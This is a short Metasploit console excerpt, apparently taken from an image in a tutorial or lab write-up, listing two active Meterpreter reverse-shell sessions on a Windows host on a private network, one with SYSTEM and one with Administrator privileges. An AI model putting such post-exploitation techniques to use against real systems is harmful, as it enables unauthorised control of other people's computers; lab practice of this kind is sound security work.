 [*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connect
ion
-- ---- ---- ----------- -------
---
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ FUZHONG 192.168
.1.10:6666 -> 192.168.1.14:50564 (192.168.1.14)
2 meterpreter x86/windows FUZHONG\Administrator @ FUZHONG 192.168
.1.10:5555 -> 192.168.1.14:51348 (192.168.1.14)
msf6 exploit(multi/handler) >